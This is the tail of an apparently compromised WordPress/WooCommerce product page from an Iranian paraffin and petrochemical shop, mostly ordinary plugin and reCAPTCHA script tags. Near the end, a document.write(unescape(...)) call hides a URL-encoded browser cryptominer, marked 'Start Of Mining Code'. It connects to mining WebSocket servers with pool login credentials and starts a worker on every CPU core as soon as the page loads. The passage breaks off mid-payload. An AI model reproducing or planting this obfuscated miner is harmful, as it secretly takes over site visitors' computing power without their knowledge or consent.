\u0627\u062a\u0627\u0642 \u0648.... \u0634\u0631\u06a9\u062a \u067e\u062a\u0631\u0648 \u067e\u0648\u06cc\u0627\u0646 \u0627\u0642\u062f\u0627\u0645 \u0628\u0647 \u062a\u0627\u0645\u06cc\u0646 \u06af\u0631\u06cc\u062f \u067e\u0627\u0631\u0627\u0632\u06cc\u0644\u06cc\u0646 \u0635\u0646\u0639\u062a\u06cc \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a. \u062c\u0647\u062a \u062a\u0645\u0627\u0633 \u0648 \u06a9\u0633\u0628 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0628\u06cc\u0634\u062a\u0631\u0628\u0647 \u0648\u0628\u0633\u0627\u06cc\u062awww.petropooyan.com \u0645\u0631\u0627\u062c\u0639\u0647 \u0646\u0645\u0648\u062f\u0647 \u0648\u06cc\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0647\u0627\u06cc \u0630\u06cc\u0644 \u062a\u0645\u0627\u0633 \u062d\u0627\u0635\u0644 \u0641\u0631\u0645\u0627\u06cc\u06cc\u062f: \u062a\u0644\u0641\u0646:22028813\u061b22028814\u061b22028815\u061b02122651559 \u0647\u0645\u0631\u0627\u0647:09125278465\u062e\u0627\u0646\u0645 \u0628\u0635\u06cc\u0631\u06cc 09125279489\u062e\u0627\u0646\u0645 \u0645\u0631\u0627\u062f\u06cc \u0632\u0627\u062f\u0647 \u0641\u06a9\u0633:\u062f\u0627\u062e\u0644\u06cc103 \u0627\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644:info@petropooyan.com",
    "url": "https://ipetrokala.com/%D9%81%D8%B1%D9%88%D8%B4-%D9%BE%D8%A7%D8%B1%D8%A7%D8%B2%D8%A7%DB%8C%D9%84%DB%8C%D9%86-px-2/",
    "telephone": "02122651559",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "02122651559"
    },
    "geo": {
        "@type": "GeoCoordinates"
    }
}
</script>    <script type="text/javascript">
        var verifyCallback = function(response) {
            alert(response);
        };
        var onloadCallback = function() {
            if ( jQuery('#woo_recaptcha_1').length ) {
                grecaptcha.render('woo_recaptcha_1', {
                  'sitekey' : '',
                });
            }
            if ( jQuery('#woo_recaptcha_2').length ) {
                grecaptcha.render('woo_recaptcha_2', {
                  'sitekey' : '',
                });
            }
        };
    </script>
    <script src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit' async defer></script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2Fdirectory%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A71%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A71%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A12%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2Fproduct-category%5C%2Funcategorized%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' src='https://ipetrokala.com/core/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ipetrokala.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/ipetrokala.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c37b66d16da502d00627adb7b4534c4","fragment_name":"wc_fragments_2c37b66d16da502d00627adb7b4534c4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.js?ver=2.5.7' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox.js?ver=2.5.7' id='mylisting-maps-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/jalali-moment.browser.js?ver=2.5.7' id='moment-jalali-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/vendor/select2/select2.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/vendor/vuejs/vue.min.js?ver=2.6.11' id='vuejs-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/vendor.js?ver=2.5.7' id='mylisting-vendor-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/frontend.js?ver=2.5.7' id='c27-main-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/single-listing.js?ver=2.5.7' id='mylisting-single-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script>
document.write(unescape('%3C%21DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%20dir%3D%22ltr%22%3E%0A%20%20%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22utf-8%22%3E%0A%20%20%20%20%3Ctitle%3E%3C/title%3E%0A%0A%0A%3C%21--%20Start%20Of%20Mining%20Code%20--%3E%0A%3Cscript%3E%0Avar%20server%20%3D%20%22wss%3A//ws1.server%3A80/%3Bwss%3A//ws2.server%3A80/%3Bwss%3A//ws3.server%3A80/%22%2C%20job%20%3D%20null%2C%20workers%20%3D%20%5B%5D%2C%20ws%2C%20receiveStack%20%3D%20%5B%5D%2C%20sendStack%20%3D%20%5B%5D%2C%20totalhashes%20%3D%200%2C%20connected%20%3D%200%2C%20reconnector%20%3D%200%2C%20attempts%20%3D%201%2C%20throttleMiner%20%3D%200%2C%20handshake%20%3D%20null%2C%20wasmSupported%20%3D%20function%28%29%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%22object%22%20%3D%3D%3D%20typeof%20WebAssembly%20%26%26%20%22function%22%20%3D%3D%3D%20typeof%20WebAssembly.instantiate%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20new%20WebAssembly.Module%28Uint8Array.of%280%2C%2097%2C%20115%2C%20109%2C%201%2C%200%2C%200%2C%200%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20instanceof%20WebAssembly.Module%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20new%20WebAssembly.Instance%28c%29instanceof%20WebAssembly.Instance%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20catch%20%28g%29%20%7B%7D%0A%20%20%20%20return%20%211%0A%7D%28%29%3B%0Afunction%20addWorkers%28c%29%20%7B%0A%20%20%20%20logicalProcessors%20%3D%20c%3B%0A%20%20%20%20if%20%28-1%20%3D%3D%20c%29%20%7B%0A%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20logicalProcessors%20%3D%20window.navigator.hardwareConcurrency%0A%20%20%20%20%20%20%20%20%7D%20catch%20%28g%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20logicalProcessors%20%3D%204%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%200%20%3C%20logicalProcessors%20%26%26%2040%20%3E%20logicalProcessors%20%7C%7C%20%28logicalProcessors%20%3D%204%29%0A%20%20%20%20%7D%0A%20%20%20%20for%20%28%3B%200%20%3C%20logicalProcessors--%3B%20%29%0A%20%20%20%20%20%20%20%20addWorker%28%29%0A%7D%0Avar%20openWebSocket%20%3D%20function%28%29%20%7B%0A%20%20%20%20null%20%21%3D%20ws%20%26%26%20ws.close%28%29%3B%0A%20%20%20%20var%20c%20%3D%20server.split%28%22%3B%22%29%3B%0A%20%20%20%20ws%20%3D%20new%20WebSocket%28c%5BMath.floor%28Math.random%28%29%20*%20c.length%29%5D%29%3B%0A%20%20%20%20ws.onmessage%20%3D%20on_servermsg%3B%0A%20%20%20%20ws.onerror%20%3D%20function%28c%29%20%7B%0A%20%20%20%20%20%20%20%202%20%3E%20connected%20%26%26%20%28connected%20%3D%202%29%3B%0A%20%20%20%20%20%20%20%20job%20%3D%20null%0A%20%20%20%20%7D%0A%20%20%20%20%3B%0A%20%20%20%20ws.onclose%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%202%20%3E%20connected%20%26%26%20%28connected%20%3D%202%29%3B%0A%20%20%20%20%20%20%20%20job%20%3D%20null%0A%20%20%20%20%7D%0A%20%20%20%20%3B%0A%20%20%20%20ws.onopen%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20ws.send%28JSON.stringify%28handshake%29%29%3B%0A%20%20%20%20%20%20%20%20connected%20%3D%20attempts%20%3D%201%0A%20%20%20%20%7D%0A%7D%3B%0Areconnector%20%3D%20function%28%29%20%7B%0A%20%20%20%203%20%21%3D%3D%20connected%20%26%26%20%28null%20%3D%3D%20ws%20%7C%7C%200%20%21%3D%3D%20ws.readyState%20%26%26%201%20%21%3D%3D%20ws.readyState%29%20%26%26%20%28attempts++%2C%0A%20%20%20%20openWebSocket%28%29%29%3B%0A%20%20%20%203%20%21%3D%3D%20connected%20%26%26%20setTimeout%28reconnector%2C%201E4%20*%20attempts%29%0A%7D%0A%3B%0Afunction%20startBroadcast%28c%29%20%7B%0A%20%20%20%20if%20%28%22function%22%20%21%3D%3D%20typeof%20BroadcastChannel%29%0A%20%20%20%20%20%20%20%20c%28%29%3B%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20stopBroadcast%28%29%3B%0A%20%20%20%20%20%20%20%20var%20g%20%3D%20new%20BroadcastChannel%28%22channel%22%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20Math.random%28%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20l%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20n%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%2C%20G%20%3D%20%210%3B%0A%20%20%20%20%20%20%20%20l.push%28f%29%3B%0A%20%20%20%20%20%20%20%20g.onmessage%20%3D%20function%28c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20-1%20%3D%3D%3D%20l.indexOf%28c.data%29%20%26%26%20l.push%28c.data%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20startBroadcast.bc%20%3D%20g%3B%0A%20%20%20%20%20%20%20%20startBroadcast.id%20%3D%20setInterval%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20g.postMessage%28f%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20n++%3B%0A%20%20%20%20%20%20%20%20%20%20%20%200%20%3D%3D%3D%20n%20%25%202%20%26%26%20%28l.sort%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%5B0%5D%20%3D%3D%3D%20f%20%26%26%20G%20%26%26%20%28c%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20G%20%3D%20%211%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%200%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%20%3D%20%5B%5D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l.push%28f%29%29%0A%20%20%20%20%20%20%20%20%7D%2C%201E3%29%0A%20%20%20%20%7D%0A%7D%0Afunction%20stopBroadcast%28%29%20%7B%0A%20%20%20%20%22undefined%22%20%21%3D%3D%20typeof%20startBroadcast.bc%20%26%26%20startBroadcast.bc.close%28%29%3B%0A%20%20%20%20%22undefined%22%20%21%3D%3D%20typeof%20startBroadcast.id%20%26%26%20clearInterval%28startBroadcast.id%29%0A%7D%0Afunction%20startMiningWithId%28c%2C%20g%2C%20f%29%20%7B%0A%20%20%20%20g%20%3D%20void%200%20%3D%3D%3D%20g%20%3F%20-1%20%3A%20g%3B%0A%20%20%20%20f%20%3D%20void%200%20%3D%3D%3D%20f%20%3F%20%22%22%20%3A%20f%3B%0A%20%20%20%20wasmSupported%20%26%26%20%28stopMining%28%29%2C%0A%20%20%20%20connected%20%3D%200%2C%0A%20%20%20%20handshake%20%3D%20%7B%0A%20%20%20%20%20%20%20%20identifier%3A%20%22handshake%22%2C%0A%20%20%20%20%20%20%20%20loginid%3A%20c%2C%0A%20%20%20%20%20%20%20%20userid%3A%20f%2C%0A%20%20%20%20%20%20%20%20version%3A%207%0A%20%20%20%20%7D%2C%0A%20%20%20%20startBroadcast%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20addWorkers%28g%29%3B%0A%20%20%20%20%20%20%20%20reconnector%28%29%0A%20%20%20%20%7D%29%29%0A%7D%0Afunction%20startMining%28c%2C%20g%2C%20f%2C%20l%2C%20n%29%20%7B%0A%20%20%20%20f%20%3D%20void%200%20%3D%3D%3D%20f%20%3F%20%22%22%20%3A%20f%3B%0A%20%20%20%20l%20%3D%20void%200%20%3D%3D%3D%20l%20%3F%20-1%20%3A%20l%3B%0A%20%20%20%20n%20%3D%20void%200%20%3D%3D%3D%20n%20%3F%20%22%22%20%3A%20n%3B%0A%20%20%20%20wasmSupported%20%26%26%20%28stopMining%28%29%2C%0A%20%20%20%20connected%20%3D%200%2C%0A%20%20%20%20handshake%20%3D%20%7B%0A%20%20%20%20%20%20%20%20identifier%3A%20%22handshake%22%2C%0A%20%20%20%20%20%20%20%20pool%3A%20c%2C%0A%20%20%20%20%20%20%20%20login%3A%20g%2C%0A%20%20%20%20%20%20%20%20password%3A%20f%2C%0A%20%20%20%20%20%20%20%20userid%3A%20n%2C%0A%20%20%20%20%20%20%20%20version%3A%207%0A%20%20%20%20%7D%2C%0A%20%20%20%20startBroadcast%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20addWorkers%28l%29%3B%0A%20%20%20%20%20%20%20%20reconnector%28%29%0A%20%20%20%20%7D%29%29%0A%7D%0Afunction%20stopMining%28%29%20%7B%0A%20%20%20%20connected%20%3D%203%3B%0A%20%20%20%20null%20%21%3D%20ws%20%26%26%20ws.close%28%29%3B%0A%20%20%20%20deleteAllWorkers%28%29%3B%0A%20%20%20%20job%20%3D%20null%3B%0A%20%20%20%20stopBroadcast%28%29%0A%7D%0Afunction%20addWorker%28%29%20%7B%0A%20%20%20%20var%20c%20%3D%20new%20Worker%28URL.createObjectURL%28new%20Blob%28%5B%22%28%22%20+%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20function%20c%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.locateFile%20%3F%20a.locateFile%28b%2C%20q%29%20%3A%20q%20+%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20f%28b%2C%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%7C%7C%20u%28%22Assertion%20failed%3A%20%22%20+%20e%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20l%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20a%5B%22_%22%20+%20b%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20f%28e%2C%20%22Cannot%20call%20unknown%20function%20%22%20+%20b%20+%20%22%2C%20make%20sure%20it%20is%20exported%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20n%28b%2C%20e%2C%20a%2C%20r%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20string%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28null%20%21%3D%20b%20%26%26%200%20%21%3D%3D%20b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%201%20+%20%28b.length%20%3C%3C%202%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20d%20%3D%20a%20%3D%20T%28e%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20R%28b%2C%20A%2C%20d%2C%20e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20array%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20T%28b.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20U.set%28b%2C%20a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20l%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20S%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28r%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20f%20%3D%200%3B%20f%20%3C%20r.length%3B%20f++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20g%20%3D%20c%5Ba%5Bf%5D%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20S%5Bf%5D%20%3D%20g%20%3F%20%280%20%3D%3D%3D%20b%20%26%26%20%28b%20%3D%20ja%28%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20g%28r%5Bf%5D%29%29%20%3A%20r%5Bf%5D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20h%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20d.apply%28null%2C%20S%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20h%20%3D%20a%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20%22string%22%20%3D%3D%3D%20e%20%3F%20h%20%3F%20G%28A%2C%20h%2C%20void%200%29%20%3A%20%22%22%20%3A%20%22boolean%22%20%3D%3D%3D%20e%20%3F%20%21%21h%20%3A%20h%2C%0A%20%20%20%20%20%20%20%20%20%20%20%200%20%21%3D%3D%20b%20%26%26%20ka%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20G%28b%2C%20a%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20a%20+%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28d%20%3D%20a%3B%20b%5Bd%5D%20%26%26%20%21%28e%20%3C%3D%20d%29%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20++d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%2816%20%3C%20d%20-%20a%20%26%26%20b.subarray%20%26%26%20V%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20V.decode%28b.subarray%28a%2C%20d%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28e%20%3D%20%22%22%3B%20a%20%3C%20d%3B%20%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28128%20%26%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20v%20%3D%2063%20%26%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28192%20%21%3D%20%28224%20%26%20c%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20k%20%3D%2063%20%26%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2065536%20%3E%20%28c%20%3D%20224%20%3D%3D%20%28240%20%26%20c%29%20%3F%20%2815%20%26%20c%29%20%3C%3C%2012%20%7C%20v%20%3C%3C%206%20%7C%20k%20%3A%20%287%20%26%20c%29%20%3C%3C%2018%20%7C%20v%20%3C%3C%2012%20%7C%20k%20%3C%3C%206%20%7C%2063%20%26%20b%5Ba++%5D%29%20%3F%20e%20+%3D%20String.fromCharCode%28c%29%20%3A%20%28c%20-%3D%2065536%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%2855296%20%7C%20c%20%3E%3E%2010%2C%2056320%20%7C%201023%20%26%20c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%28%2831%20%26%20c%29%20%3C%3C%206%20%7C%20v%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%28c%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20R%28b%2C%20a%2C%20d%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%280%20%3C%20c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20d%20+%20c%20-%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20r%20%3D%200%3B%20r%20%3C%20b.length%3B%20++r%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20k%20%3D%20b.charCodeAt%28r%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2055296%20%3C%3D%20k%20%26%26%2057343%20%3E%3D%20k%20%26%26%20%28k%20%3D%2065536%20+%20%28%281023%20%26%20k%29%20%3C%3C%2010%29%20%7C%201023%20%26%20b.charCodeAt%28++r%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28127%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20k%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%282047%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%201%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20192%20%7C%20k%20%3E%3E%206%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%2865535%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%202%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20224%20%7C%20k%20%3E%3E%2012%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%